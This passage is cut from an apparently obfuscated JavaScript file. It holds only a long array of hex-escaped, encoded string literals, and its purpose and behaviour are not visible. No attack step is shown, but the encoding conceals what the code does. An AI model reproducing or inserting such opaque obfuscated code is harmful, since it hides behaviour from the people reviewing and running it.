63','\x77\x34\x6a\x44\x70\x73\x4b\x67\x64\x63\x4f\x30\x77\x34\x63\x41\x77\x34\x73\x3d','\x77\x70\x54\x43\x6b\x46\x30\x3d','\x77\x70\x76\x44\x67\x63\x4b\x6f\x77\x71\x46\x71\x44\x53\x49\x7a\x77\x72\x59\x3d','\x66\x42\x41\x7a\x47\x47\x72\x43\x6b\x77\x3d\x3d','\x4b\x73\x4b\x58\x4e\x73\x4b\x50\x77\x72\x62\x43\x6d\x4d\x4f\x5a\x64\x52\x4d\x42\x77\x72\x78\x67\x77\x36\x2f\x44\x71\x63\x4f\x54\x53\x77\x3d\x3d','\x77\x35\x74\x6a\x58\x73\x4b\x62\x43\x51\x3d\x3d','\x48\x46\x33\x44\x76\x73\x4f\x41\x4d\x38\x4b\x31','\x77\x71\x76\x44\x6e\x63\x4b\x72\x77\x34\x5a\x74\x49\x63\x4b\x42\x4d\x73\x4b\x7a\x77\x34\x58\x44\x6a\x44\x4c\x44\x6b\x42\x4c\x44\x6b\x63\x4b\x6d\x44\x51\x3d\x3d','\x49\x43\x37\x43\x6c\x56\x50\x44\x69\x77\x3d\x3d','\x77\x35\x4d\x57\x5a\x6c\x46\x6a\x5a\x31\x73\x3d','\x77\x35\x37\x44\x69\x4d\x4f\x4e\x45\x63\x4b\x77\x77\x34\x66\x43\x72\x57\x31\x69\x77\x36\x48\x44\x69\x55\x51\x5a\x41\x42\x76\x44\x67\x44\x73\x64\x77\x34\x73\x39\x46\x73\x4f\x71\x56\x55\x6e\x43\x6e\x58\x38\x32','\x53\x33\x6c\x4a','\x77\x36\x50\x43\x69\x45\x68\x73\x50\x6c\x49\x42','\x77\x72\x44\x43\x68\x52\x45\x76\x77\x70\x6e\x44\x6a\x44\x38\x31\x49\x73\x4f\x73\x77\x36\x48\x43\x6c\x6d\x68\x68\x77\x6f\x33\x44\x6e\x63\x4f\x51\x46\x67\x3d\x3d','\x64\x41\x56\x49\x77\x6f\x74\x6a','\x48\x38\x4b\x73\x77\x34\x7a\x44\x6a\x77\x4a\x34\x77\x71\x73\x59','\x77\x71\x73\x34\x77\x6f\x45\x35\x5a\x68\x66\x43\x70\x51\x5a\x53\x66\x38\x4b\x5a\x53\x4d\x4b\x4e\x77\x37\x55\x78\x77\x35\x38\x43\x66\x45\x77\x3d','\x77\x35\x77\x62\x77\x36\x63\x52\x77\x36\x6a\x44\x76\x69\x33\x43\x6e\x77\x77\x3d','\x77\x36\x38\x39\x42\x63\x4b\x71\x54\x63\x4b\x41\x66\x48\x38\x3d','\x46\x69\x7a\x44\x6b\x6a\x5a\x61\x77\x71\x54\x43\x6d\x38\x4f\x66\x52\x4d\x4b\x49\x77\x35\x39\x45\x48\x4d\x4f\x32\x53\x7a\x37\x43\x73\x41\x3d\x3d','\x77\x37\x4d\x46\x59\x6e\x5a\x30\x62\x32\x5a\x72\x77\x70\x50\x43\x6e\x68\x38\x73\x77\x37\x49\x3d','\x50\x68\x49\x38\x54\x63\x4f\x50\x4c\x67\x3d\x3d','\x77\x36\x67\x30\x42\x73\x4b\x31\x51\x73\x4b\x62\x57\x30\x44\x44\x6b\x67\x3d\x3d','\x77\x37\x4d\x73\x77\x6f\x33\x43\x70\x7a\x73\x4b','\x62\x63\x4b\x59\x77\x6f\x4c\x44\x72\x73\x4f\x58\x77\x34\x54\x44\x71\x55\x30\x3d','\x77\x70\x6e\x43\x75\x68\x62\x44\x6f\x6a\x50\x43\x6b\x67\x3d\x3d','\x4a\x38\x4b\x58\x4c\x4d\x4b\x4b\x77\x6f\x48\x43\x6b\x63\x4f\x4d\x64\x42\x56\x41\x77\x71\x63\x3d','\x43\x73\x4b\x34\x77\x34\x54\x44\x69\x42\x42\x6b','\x77\x72\x52\x2b\x77\x35\x6c\x48\x77\x36\x72\x44\x70\x77\x3d\x3d','\x77\x71\x78\x55\x4d\x4d\x4f\x66\x58\x4d\x4f\x53','\x55\x53\x5a\x71\x77\x34\x49\x53\x77\x37\x59\x3d','\x77\x70\x68\x4f\x62\x33\x6a\x43\x6b\x63\x4b\x73','\x54\x4d\x4f\x65\x77\x37\x2f\x44\x71\x63\x4f\x42','\x4e\x58\x74\x57\x42\x69\x50\x44\x75\x51\x3d\x3d','\x54\x30\x35\x70','\x77\x72\x4a\x75\x77\x34\x4a\x62\x77\x37\x50\x44\x73\x51\x3d\x3d','\x4d\x47\x4e\x6b\x41\x31\x56\x31','\x49\x63\x4b\x4f\x4b\x63\x4b\x56\x77\x71\x58\x43\x69\x67\x3d\x3d','\x61\x38\x4b\x75\x52\x6d\x54\x44\x6f\x73\x4f\x78\x77\x37\x77\x30\x54\x41\x3d\x3d','\x49\x55\x72\x43\x6a\x45\x44\x44\x75\x44\x63\x3d','\x4d\x33\x64\x6b\x42\x45\x35\x79\x64\x38\x4b\x76\x4e\x48\x37\x44\x76\x69\x38\x3d','\x4a\x51\x42\x32\x77\x70\x70\x65\x57\x51\x3d\x3d','\x77\x36\x30\x35\x65\x48\x5a\x6c\x59\x6b\x70\x4a\x77\x70\x44\x43\x68\x68\x38\x3d','\x63\x56\x62\x43\x75\x30\x33\x43\x75\x6d\x59\x3d','\x77\x34\x62\x43\x68\x63\x4b\x46\x65\x4d\x4f\x42\x42\x63\x4b\x75\x48\x4d\x4f\x70\x63\x63\x4f\x69\x46\x73\x4f\x57','\x77\x6f\x2f\x44\x69\x73\x4f\x46\x77\x71\x5a\x31\x55\x4d\x4b\x38\x77\x36\x51\x58\x50\x63\x4b\x6a\x56\x4d\x4f\x47\x77\x37\x66\x43\x68\x63\x4f\x70\x63\x44\x58\x44\x70\x55\x33\x43\x6d\x4d\x4f\x4f\x77\x34\x73\x3d','\x56\x38\x4b\x51\x77\x6f\x50\x44\x76\x4d\x4f\x4e\x77\x34\x4d\x3d','\x57\x38\x4f\x75\x77\x72\x78\x79\x77\x72\x7a\x43\x6f\x73\x4b\x71\x41\x4d\x4b\x44\x77\x72\x50\x44\x6b\x67\x62\x43\x6c\x77\x50\x44\x71\x6e\x45\x46\x77\x37\x62\x44\x71\x56\x6a\x44\x72\x56\x67\x3d','\x5a\x78\x78\x4e\x77\x6f\x31\x79\x77\x35\x4d\x3d','\x77\x35\x59\x4a\x64\x57\x70\x76\x62\x31\x42\x51\x77\x35\x2f\x43\x71\x79\x55\x34\x77\x36\x50\x43\x68\x63\x4b\x62\x51\x38\x4b\x32\x77\x6f\x31\x49\x77\x37\x39\x65\x77\x6f\x73\x36\x4d\x4d\x4f\x6f\x77\x34\x78\x39\x55\x41\x4e\x36','\x77\x70\x72\x44\x6f\x38\x4b\x71\x77\x34\x70\x6f\x4a\x4d\x4b\x48\x4e\x4d\x4b\x33\x77\x6f\x37\x44\x6e\x78\x33\x44\x6b\x7a\x2f\x44\x67\x73\x4b\x69\x47\x43\x44\x44\x68\x73\x4f\x77\x65\x41\x3d\x3d','\x41\x73\x4f\x6f\x45\x38\x4b\x5a\x77\x34\x58\x44\x74\x73\x4f\x62\x46\x73\x4b\x30\x45\x38\x4b\x78\x54\x4d\x4b\x52\x77\x72\x59\x6f\x54\x73\x4b\x6b\x77\x72\x35\x7a\x77\x35\x41\x69\x4d\x78\x30\x45\x77\x6f\x5a\x67\x58\x4d\x4f\x48\x47\x77\x72\x43\x67\x38\x4b\x6f\x77\x35\x74\x6e\x77\x34\x50\x44\x74\x58\x59\x3d','\x46\x73\x4b\x4c\x77\x6f\x37\x44\x72\x4d\x4f\x6d\x77\x35\x48\x44\x74\x55\x54\x44\x73\x6d\x37\x44\x69\x31\x42\x66\x63\x52\x58\x44\x76\x57\x5a\x36\x77\x35\x6e\x44\x70\x55\x4d\x31\x45\x63\x4f\x6b\x51\x4d\x4b\x58\x77\x36\x33\x44\x6d\x41\x3d\x3d','\x77\x35\x4c\x43\x6d\x4d\x4b\x48\x57\x73\x4f\x52\x41\x73\x4b\x79\x58\x38\x4f\x2b\x59\x4d\x4f\x35\x43\x73\x4f\x52\x77\x36\x55\x72','\x77\x71\x41\x68\x77\x70\x34\x6a\x64\x51\x55\x3d','\x64\x41\x46\x57\x77\x6f\x31\x76\x77\x34\x39\x38','\x63\x30\x4c\x43\x76\x56\x7a\x43\x72\x33\x6b\x30\x77\x35\x2f\x44\x73\x63\x4b\x6a\x4d\x4d\x4f\x55\x77\x34\x56\x43','\x41\x38\x4f\x2f\x47\x63\x4b\x66\x77\x35\x7a\x44\x6f\x41\x3d\x3d','\x5a\x38\x4f\x6f\x77\x35\x35\x33\x56\x31\x72\x43\x74\x51\x3d\x3d','\x41\x63\x4f\x72\x48\x38\x4b\x4f\x77\x34\x6e\x44\x76\x38\x4b\x62\x45\x73\x4f\x6f\x57\x4d\x4b\x78\x54\x63\x4b\x42\x77\x70\x6f\x3d','\x77\x35\x63\x65\x66\x32\x78\x32\x65\x51\x3d\x3d','\x55\x38\x4f\x63\x77\x37\x58\x44\x75\x4d\x4f\x46\x61\x53\x55\x3d','\x46\x78\x31\x39\x77\x71\x68\x5a\x57\x63\x4f\x48\x50\x63\x4f\x4a\x53\x38\x4f\x7a','\x77\x37\x35\x54\x56\x52\x48\x43\x6f\x6c\x49\x3d','\x47\x46\x33\x44\x6f\x63\x4f\x52\x4e\x63\x4b\x31\x5a\x6d\x37\x44\x6c\x7a\x37\x43\x70\x58\x52\x62','\x4d\x7a\x66\x43\x6b\x46\x58\x44\x6d\x73\x4b\x53','\x77\x70\x50\x43\x69\x46\x45\x3d','\x41\x63\x4f\x72\x48\x38\x4b\x4f\x77\x34\x6e\x44\x76\x38\x4f\x68\x43\x73\x4f\x7a\x52\x4d\x4f\x76\x46\x63\x4b\x56\x77\x6f\x55\x6d\x58\x38\x4b\x68\x77\x72\x67\x3d','\x77\x6f\x66\x43\x6f\x55\x55\x79\x77\x36\x34\x3d','\x66\x73\x4f\x6e\x56\x77\x3d\x3d','\x77\x6f\x76\x43\x71\x78\x48\x44\x74\x53\x6a\x43\x6c\x6a\x72\x43\x75\x38\x4f\x33\x77\x71\x6b\x79\x4c\x4d\x4b\x39\x77\x34\x41\x54\x77\x37\x7a\x44\x6a\x41\x3d\x3d','\x4c\x77\x55\x47\x53\x73\x4f\x4a\x4e\x4d\x4f\x59\x77\x71\x73\x3d','\x4b\x6c\x50\x43\x6b\x31\x72\x44\x71\x79\x58\x43\x6b\x46\x46\x31\x45\x4d\x4b\x56\x45\x4d\x4b\x78\x48\x7a\x70\x54\x77\x34\x78\x38','\x44\x4d\x4b\x77\x77\x35\x6a\x44\x75\x41\x68\x32\x77\x71\x6f\x47','\x77\x71\x73\x34\x77\x6f\x45\x35\x5a\x68\x66\x43\x70\x51\x5a\x53\x66\x38\x4b\x42\x58\x73\x4b\x4d\x77\x36\x45\x32','\x4f\x67\x73\x4e\x77\x35\x5a\x42\x47\x51\x3d\x3d','\x77\x70\x37\x43\x73\x30\x6f\x33\x77\x37\x34\x3d','\x77\x34\x7a\x43\x69\x38\x4b\x65\x55\x4d\x4f\x54\x45\x4d\x4b\x31\x48\x73\x4f\x36\x4b\x38\x4f\x6f\x46\x73\x4f\x57\x77\x36\x51\x67\x77\x70\x37\x44\x73\x73\x4f\x42\x4a\x7a\x77\x3d','\x77\x6f\x37\x44\x6e\x63\x4f\x42\x77\x70\x52\x30\x56\x77\x3d\x3d','\x77\x6f\x52\x75\x77\x70\x76\x43\x75\x45\x42\x59\x55\x68\x72\x44\x68\x78\x59\x3d','\x4e\x4d\x4f\x7a\x53\x58\x58\x43\x67\x4d\x4b\x6c\x77\x37\x56\x50\x50\x42\x62\x44\x6f\x56\x7a\x43\x69\x69\x78\x58\x77\x72\x52\x63\x64\x52\x38\x67\x77\x72\x56\x6a\x77\x36\x63\x3d','\x4e\x68\x6c\x7a\x77\x70\x78\x50','\x62\x38\x4f\x36\x77\x6f\x73\x3d','\x77\x70\x6e\x44\x67\x63\x4b\x77\x77\x71\x39\x34\x44\x54\x45\x35','\x77\x70\x48\x43\x68\x67\x30\x6a\x77\x70\x33\x44\x6d\x57\x55\x78\x4e\x63\x4b\x37\x77\x36\x4c\x44\x6b\x6e\x35\x38\x77\x6f\x58\x44\x6c\x73\x4f\x4e\x44\x4d\x4f\x6f\x66\x78\x33\x44\x73\x38\x4f\x69\x77\x37\x55\x6b\x77\x72\x6b\x3d','\x77\x71\x6a\x43\x68\x51\x73\x7a\x77\x70\x73\x3d','\x77\x37\x45\x6b\x43\x63\x4b\x38\x54\x73\x4b\x64\x54\x77\x3d\x3d','\x77\x70\x37\x44\x68\x63\x4b\x6e\x77\x72\x73\x3d','\x55\x4d\x4b\x38\x62\x73\x4b\x52\x77\x71\x67\x44\x77\x6f\x4d\x3d','\x48\x56\x48\x44\x76\x73\x4f\x41\x4d\x38\x4b\x77\x4c\x53\x6e\x43\x68\x53\x7a\x43\x73\x79\x45\x6c\x77\x37\x77\x66\x51\x38\x4f\x50\x5a\x43\x5a\x30','\x77\x37\x7a\x43\x6b\x55\x6c\x75\x4a\x57\x73\x62\x77\x34\x34\x75\x58\x67\x3d\x3d','\x77\x71\x42\x2f\x77\x34\x56\x4d\x77\x36\x6a\x44\x74\x63\x4b\x62\x53\x63\x4b\x64\x77\x37\x64\x35\x77\x71\x62\x43\x6f\x63\x4f\x42\x77\x37\x31\x69\x56\x43\x58\x44\x6f\x54\x31\x33','\x58\x69\x5a\x6f\x77\x35\x4d\x53','\x77\x72\x7a\x44\x69\x4d\x4f\x4d','\x4f\x7a\x76\x44\x6a\x38\x4f\x58\x77\x72\x6c\x7a\x49\x48\x7a\x43\x6c\x77\x74\x67','\x56\x31\x64\x31\x77\x71\x4a\x52\x77\x70\x6e\x43\x6d\x57\x49\x42\x45\x4d\x4f\x47\x50\x38\x4f\x34\x63\x53\x66\x43\x6c\x33\x63\x35\x4a\x33\x6e\x44\x6c\x31\x58\x43\x75\x38\x4b\x47\x77\x36\x76\x43\x72\x67\x6f\x4d','\x77\x37\x70\x6e\x55\x4d\x4b\x70\x49\x4d\x4b\x52\x45\x63\x4b\x70\x45\x55\x76\x44\x73\x38\x4b\x32\x4c\x63\x4b\x6b\x77\x34\x74\x6d\x77\x6f\x48\x44\x6f\x6e\x6c\x45\x77\x36\x41\x3d','\x77\x35\x58\x43\x67\x38\x4b\x47\x58\x63\x4f\x62\x42\x73\x4f\x76\x45\x73\x4f\x6e\x61\x38\x4f\x34\x44\x63\x4f\x4b\x77\x37\x38\x6d\x77\x6f\x6e\x44\x71\x63\x4f\x61\x5a\x69\x62\x44\x6f\x52\x68\x35\x77\x34\x44\x44\x76\x4d\x4b\x38\x77\x70\x48\x43\x69\x78\x6b\x3d','\x77\x6f\x74\x58\x61\x6e\x37\x43\x67\x41\x3d\x3d','\x55\x63\x4b\x48\x77\x6f\x54\x44\x76\x4d\x4f\x4e\x77\x34\x4c\x44\x73\x30\x50\x44\x72\x47\x66\x44\x6c\x51\x3d\x3d','\x77\x72\x31\x44\x43\x73\x4f\x59\x57\x73\x4f\x49\x77\x35\x66\x44\x73\x51\x3d\x3d','\x77\x36\x6b\x52\x77\x36\x6f\x5a\x77\x37\x2f\x44\x74\x6a\x58\x44\x6b\x67\x6f\x4a\x64\x77\x44\x44\x6d\x73\x4b\x59\x64\x78\x39\x5a\x43\x4d\x4f\x6b\x66\x73\x4b\x59\x77\x70\x49\x4c\x57\x63\x4b\x48\x77\x70\x74\x7a\x43\x51\x62\x44\x6e\x31\x6a\x44\x74\x63\x4b\x6c\x4a\x53\x55\x4b\x4d\x63\x4b\x2b\x77\x71\x54\x44\x6c\x63\x4b\x72\x4b\x38\x4b\x76\x42\x4d\x4f\x73\x4b\x43\x6b\x6a\x56\x48\x37\x43\x67\x4d\x4b\x4a\x77\x35\x66\x43\x6a\x63\x4b\x31\x77\x34\x64\x69\x77\x35\x30\x2f\x4f\x38\x4b\x57\x77\x70\x35\x30\x4e\x77\x42\x41\x77\x34\x6f\x4a\x55\x48\x45\x38\x53\x7a\x4d\x63\x77\x70\x5a\x79\x66\x38\x4f\x4e\x77\x71\x59\x51\x77\x72\x58\x44\x6a\x63\x4f\x45\x5a\x67\x3d\x3d','\x77\x70\x46\x67\x77\x70\x6e\x43\x6f\x30\x41\x3d','\x64\x63\x4b\x66\x53\x67\x3d\x3d','\x77\x6f\x33\x44\x6d\x38\x4b\x34','\x77\x70\x4a\x76\x77\x70\x48\x43\x73\x30\x4e\x53\x53\x42\x62\x44\x6a\x41\x3d\x3d','\x77\x6f\x72\x43\x70\x77\x33\x44\x6f\x69\x37\x43\x6a\x6e\x72\x43\x76\x41\x3d\x3d','\x59\x38\x4f\x46\x64\x32\x54\x43\x67\x4d\x4f\x42\x77\x70\x35\x75','\x77\x35\x4c\x44\x70\x73\x4b\x58\x5a\x41\x3d\x3d','\x62\x73\x4b\x32\x51\x47\x4c\x44\x6f\x4d\x4f\x35\x77\x37\x73\x31\x44\x33\x62\x43\x6b\x51\x2f\x44\x6d\x4d\x4b\x6b\x77\x70\x2f\x44\x6d\x52\x6c\x70\x77\x72\x76\x43\x74\x4d\x4f\x6e','\x4c\x4d\x4f\x7a\x55\x32\x6e\x43\x67\x67\x3d\x3d','\x77\x35\x59\x4a\x64\x57\x70\x76\x62\x31\x42\x51\x77\x72\x7a\x43\x6d\x78\x34\x71','\x77\x6f\x4a\x33\x77\x70\x54\x43\x75\x67\x74\x50\x53\x53\x44\x44\x6e\x41\x70\x30\x77\x37\x48\x43\x76\x4d\x4f\x79\x77\x72\x74\x5a\x59\x63\x4f\x34\x63\x38\x4b\x6c\x65\x63\x4f\x58','\x77\x35\x54\x43\x69\x38\x4b\x45\x54\x4d\x4f\x52','\x4a\x47\x78\x73\x41\x53\x58\x44\x6f\x38\x4f\x61\x65\x51\x3d\x3d','\x42\x46\x6e\x44\x70\x73\x4f\x4e\x4f\x38\x4b\x6d\x64\x79\x6e\x43\x67\x6e\x62\x43\x74\x54\x77\x63\x77\x37\x73\x65\x56\x4d\x4f\x54\x4d\x48\x51\x71\x77\x6f\x6a\x44\x69\x38\x4b\x62\x47\x51\x3d\x3d','\x62\x77\x6b\x32\x48\x6e\x73\x3d','\x42\x63\x4f\x6f\x48\x73\x4b\x43\x77\x34\x33\x44\x73\x4d\x4f\x42\x43\x38\x4f\x31\x57\x51\x3d\x3d','\x4a\x44\x76\x43\x6a\x51\x3d\x3d','\x77\x71\x45\x38\x77\x6f\x45\x35\x59\x68\x50\x43\x68\x52\x42\x51\x4e\x41\x3d\x3d','\x77\x70\x66\x43\x74\x55\x63\x6b\x77\x37\x39\x46\x77\x34\x44\x43\x68\x41\x3d\x3d','\x4b\x63\x4f\x78\x54\x58\x6e\x43\x67\x73\x4b\x71\x77\x71\x39\x58\x4a\x31\x7a\x44\x75\x56\x55\x3d','\x53\x4d\x4b\x6f\x62\x38\x4b\x47\x77\x71\x67\x3d','\x77\x6f\x76\x43\x71\x78\x76\x44\x70\x53\x38\x3d','\x4d\x47\x46\x77\x42\x30\x4a\x79\x48\x63\x4b\x69\x4a\x33\x37\x44\x75\x69\x49\x6b','\x47\x63\x4b\x68\x77\x34\x48\x44\x6a\x67\x45\x3d','\x61\x67\x46\x4e\x77\x70\x6c\x75\x77\x35\x51\x3d','\x77\x37\x35\x45\x58\x52\x4c\x43\x76\x77\x3d\x3d','\x77\x35\x6e\x44\x73\x63\x4b\x61\x63\x73\x4f\x79\x77\x35\x30\x3d','\x77\x6f\x37\x44\x69\x73\x4f\x4a\x77\x70\x64\x70\x65\x38\x4b\x46\x77\x36\x77\x45\x49\x4d\x4b\x73\x51\x73\x4f\x38\x77\x35\x7a\x43\x67\x38\x4f\x30','\x77\x70\x44\x44\x6a\x38\x4b\x2f\x77\x72\x68\x6b\x4d\x7a\x4d\x6b\x77\x72\x44\x44\x67\x68\x6a\x44\x6a\x58\x67\x38\x77\x35\x30\x3d','\x49\x63\x4b\x5a\x46\x38\x4b\x44\x77\x72\x50\x43\x75\x38\x4f\x66\x64\x52\x5a\x63\x77\x71\x39\x33\x77\x34\x58\x44\x70\x4d\x4f\x50\x53\x63\x4b\x38\x77\x71\x34\x2b\x77\x37\x6c\x5a\x51\x67\x3d\x3d','\x56\x31\x64\x31\x77\x71\x4a\x52\x77\x70\x6e\x43\x6d\x58\x30\x74\x4e\x73\x4f\x46\x4e\x73\x4f\x6b\x53\x77\x72\x43\x76\x31\x4d\x59\x48\x51\x3d\x3d','\x52\x73\x4f\x57\x77\x37\x50\x44\x71\x4d\x4f\x55\x61\x51\x3d\x3d','\x54\x4d\x4f\x30\x77\x70\x31\x61\x77\x70\x7a\x43\x67\x73\x4b\x63\x4e\x73\x4b\x69\x77\x71\x33\x44\x69\x42\x45\x3d','\x77\x34\x4e\x6a\x52\x4d\x4b\x48\x43\x38\x4b\x69\x41\x4d\x4b\x6f\x42\x77\x44\x44\x72\x4d\x4b\x32\x4c\x73\x4b\x6d\x77\x35\x78\x77\x77\x70\x2f\x44\x73\x32\x38\x53\x77\x37\x6a\x44\x6e\x38\x4f\x31\x77\x6f\x4c\x44\x71\x63\x4f\x4b\x77\x34\x4d\x52\x65\x67\x3d\x3d','\x4f\x6b\x52\x46','\x5a\x38\x4b\x77\x54\x6e\x4c\x44\x6d\x63\x4f\x6c\x77\x36\x55\x6b\x55\x67\x3d\x3d','\x55\x4d\x4b\x6f\x64\x63\x4b\x61\x77\x71\x6f\x51\x77\x72\x59\x6b\x62\x46\x76\x44\x71\x73\x4f\x6f\x77\x37\x77\x4f\x77\x71\x42\x64\x57\x38\x4b\x6a\x63\x4d\x4f\x68\x77\x34\x62\x43\x6d\x4d\x4f\x56\x77\x70\x72\x44\x6b\x79\x30\x37','\x56\x4d\x4f\x43\x77\x37\x55\x3d','\x51\x73\x4b\x45\x77\x70\x2f\x44\x71\x4d\x4f\x51\x77\x35\x37\x44\x74\x51\x3d\x3d','\x77\x72\x49\x77\x77\x70\x6b\x30\x62\x67\x48\x44\x76\x77\x35\x4d\x50\x73\x4b\x4d\x54\x4d\x4b\x44\x77\x34\x55\x72\x77\x35\x38\x48','\x41\x53\x7a\x44\x69\x44\x4e\x53\x77\x71\x62\x43\x6b\x4d\x4f\x53\x56\x63\x4b\x50','\x77\x37\x45\x77\x45\x73\x4b\x33\x54\x4d\x4b\x4f\x65\x6e\x33\x44\x72\x4d\x4f\x67\x77\x37\x62\x44\x6f\x44\x63\x58\x66\x31\x66\x44\x6f\x69\x6e\x44\x71\x73\x4b\x42\x4a\x68\x68\x6c\x77\x37\x58\x44\x69\x30\x6b\x6b\x43\x6d\x76\x43\x6f\x6a\x30\x4d\x4b\x6d\x4c\x43\x74\x31\x78\x64\x77\x72\x6b\x4a','\x52\x38\x4b\x62\x77\x6f\x2f\x44\x76\x63\x4f\x34\x77\x35\x66\x44\x6f\x30\x37\x44\x72\x45\x7a\x44\x68\x6b\x56\x4e','\x55\x4d\x4b\x61\x77\x6f\x76\x44\x6f\x63\x4f\x64\x77\x34\x4d\x3d','\x50\x51\x45\x46\x77\x34\x74\x52','\x4c\x57\x4e\x30\x43\x30\x42\x39\x52\x38\x4b\x6c\x4d\x44\x6e\x44\x71\x44\x6b\x31\x4a\x42\x52\x6b\x77\x35\x66\x44\x6a\x44\x7a\x43\x6c\x38\x4f\x76\x47\x78\x62\x43\x6e\x63\x4f\x56\x77\x6f\x37\x43\x71\x73\x4f\x53\x77\x71\x64\x58\x77\x37\x31\x67\x77\x36\x62\x44\x6c\x58\x7a\x44\x68\x4d\x4b\x38\x77\x71\x6a\x43\x71\x77\x3d\x3d','\x77\x70\x33\x44\x68\x4d\x4f\x45\x77\x70\x4a\x6c','\x77\x70\x4a\x79\x77\x70\x44\x43\x70\x47\x52\x63\x51\x78\x33\x44\x6e\x44\x78\x38\x77\x36\x76\x43\x75\x67\x3d\x3d','\x4e\x44\x33\x43\x6d\x45\x6a\x44\x69\x73\x4b\x53','\x64\x38\x4f\x2f\x77\x34\x35\x73\x57\x67\x3d\x3d','\x4e\x51\x73\x6a\x56\x38\x4f\x63\x50\x4d\x4f\x43\x77\x71\x4e\x53\x77\x34\x73\x30\x77\x37\x72\x44\x6d\x4d\x4b\x72\x77\x71\x31\x42\x77\x72\x6e\x44\x6d\x55\x64\x6d\x77\x34\x6f\x35\x57\x73\x4b\x76\x77\x37\x48\x43\x74\x4d\x4f\x2f\x4c\x6a\x6a\x44\x71\x73\x4b\x63\x64\x38\x4f\x6d\x77\x35\x78\x42\x61\x63\x4b\x36\x77\x70\x51\x50','\x77\x71\x46\x33\x77\x34\x64\x64\x77\x36\x49\x3d','\x4a\x58\x42\x61\x42\x78\x62\x44\x72\x63\x4f\x52\x63\x41\x33\x43\x75\x6c\x7a\x43\x68\x44\x77\x3d','\x77\x70\x66\x44\x6b\x73\x4b\x2f\x77\x71\x5a\x70\x48\x77\x3d\x3d','\x51\x63\x4f\x63\x77\x37\x76\x44\x74\x63\x4f\x45','\x42\x46\x6e\x44\x70\x73\x4f\x4e\x4f\x38\x4b\x6d\x64\x79\x6e\x43\x67\x6e\x62\x43\x70\x6a\x38\x48\x77\x37\x49\x53\x57\x63\x4f\x55\x41\x6a\x77\x4a\x77\x34\x2f\x44\x6d\x73\x4b\x64\x41\x6b\x2f\x43\x73\x63\x4b\x35\x77\x70\x74\x6e\x62\x73\x4b\x4d\x77\x72\x4a\x73\x77\x70\x4c\x43\x75\x6c\x44\x44\x69\x73\x4f\x6c\x50\x53\x48\x44\x72\x6b\x63\x4e\x62\x73\x4f\x4f\x52\x41\x3d\x3d','\x48\x38\x4b\x73\x77\x35\x6a\x44\x6e\x41\x31\x35\x77\x71\x6f\x3d','\x77\x72\x48\x43\x71\x78\x7a\x44\x6f\x79\x6a\x43\x6b\x6e\x76\x43\x71\x63\x4f\x73\x77\x35\x6f\x44\x4f\x73\x4b\x7a\x77\x34\x74\x55\x77\x6f\x54\x43\x6f\x51\x37\x43\x6d\x30\x39\x63\x48\x4d\x4b\x34\x45\x63\x4b\x37','\x4c\x57\x4e\x30\x43\x30\x42\x39\x52\x38\x4b\x6c\x4d\x44\x6e\x44\x76\x7a\x67\x78\x49\x44\x41\x3d','\x65\x78\x6f\x37\x48\x58\x73\x3d','\x77\x6f\x6c\x67\x77\x6f\x50\x43\x76\x30\x4a\x61\x55\x68\x7a\x44\x6d\x6c\x5a\x6f\x77\x36\x7a\x43\x76\x73\x4b\x6f\x77\x35\x4d\x51\x61\x4d\x4f\x7a\x61\x63\x4b\x47\x62\x4d\x4f\x4c\x42\x33\x54\x44\x69\x63\x4b\x65\x51\x73\x4f\x6f\x77\x6f\x51\x5a','\x77\x36\x31\x4b\x55\x42\x66\x43\x73\x77\x3d\x3d','\x49\x54\x33\x44\x6e\x73\x4f\x41\x77\x6f\x70\x63\x49\x48\x76\x43\x68\x43\x64\x31\x52\x44\x67\x3d','\x54\x56\x46\x35\x77\x71\x39\x53\x77\x6f\x73\x3d','\x4f\x69\x2f\x44\x6a\x63\x4f\x62\x77\x71\x78\x61\x4d\x58\x72\x43\x67\x6b\x31\x68\x51\x7a\x7a\x44\x75\x77\x48\x44\x70\x4d\x4b\x48\x77\x70\x50\x44\x6c\x73\x4b\x76\x77\x71\x62\x44\x6e\x52\x6a\x44\x6f\x45\x70\x68\x45\x33\x58\x43\x67\x63\x4b\x70\x77\x37\x64\x48','\x59\x4d\x4f\x54\x59\x47\x58\x43\x71\x4d\x4f\x4a\x77\x70\x56\x7a\x77\x72\x5a\x33\x77\x70\x38\x4d\x65\x77\x3d\x3d','\x77\x35\x4c\x43\x68\x73\x4b\x4a\x54\x63\x4f\x53\x48\x73\x4b\x7a\x48\x41\x3d\x3d','\x4f\x38\x4b\x6c\x46\x32\x76\x43\x75\x38\x4f\x67\x77\x71\x55\x39\x45\x32\x37\x44\x6a\x52\x44\x43\x6d\x4d\x4b\x31\x77\x34\x30\x3d','\x54\x51\x38\x35\x77\x6f\x30\x4e','\x61\x30\x55\x51\x77\x36\x6a\x44\x67\x63\x4f\x79\x45\x46\x72\x43\x6b\x73\x4f\x44\x77\x37\x7a\x43\x70\x73\x4f\x65\x58\x63\x4f\x49\x41\x6e\x74\x77\x77\x35\x2f\x44\x6e\x4d\x4b\x72\x52\x73\x4f\x75\x77\x35\x42\x52\x62\x33\x37\x43\x71\x30\x4c\x43\x6a\x33\x59\x67\x77\x36\x39\x65\x77\x36\x58\x44\x6a\x73\x4b\x34\x77\x6f\x51\x47\x77\x71\x59\x65\x42\x48\x31\x45\x5a\x6e\x6e\x44\x73\x63\x4b\x61\x77\x35\x66\x43\x74\x51\x4c\x43\x73\x44\x6e\x43\x6e\x56\x64\x55\x77\x36\x7a\x44\x74\x4d\x4f\x74\x77\x70\x42\x2f\x62\x63\x4f\x65\x77\x6f\x72\x44\x76\x41\x3d\x3d','\x77\x71\x56\x44\x50\x67\x3d\x3d','\x77\x34\x6a\x44\x73\x63\x4f\x34','\x77\x6f\x48\x43\x74\x56\x6f\x76','\x77\x35\x4e\x50\x55\x67\x3d\x3d','\x4c\x73\x4f\x43\x5a\x51\x3d\x3d','\x66\x6e\x64\x51\x4a\x69\x50\x44\x75\x4d\x4f\x64\x63\x42\x37\x44\x6c\x68\x51\x3d','\x61\x78\x59\x59\x77\x71\x6e\x43\x6b\x67\x3d\x3d','\x49\x69\x44\x43\x71\x6c\x4c\x44\x6e\x4d\x4b\x49\x65\x38\x4b\x2b','\x66\x4d\x4f\x6c\x77\x70\x6f\x3d','\x77\x37\x50\x43\x73\x73\x4b\x75','\x77\x35\x37\x44\x76\x63\x4b\x63\x59\x41\x3d\x3d','\x51\x6b\x70\x30\x77\x71\x63\x3d','\x5a\x46\x76\x43\x6f\x56\x59\x3d','\x56\x63\x4f\x50\x77\x37\x62\x44\x72\x73\x4f\x46','\x77\x34\x50\x44\x6d\x73\x4f\x6f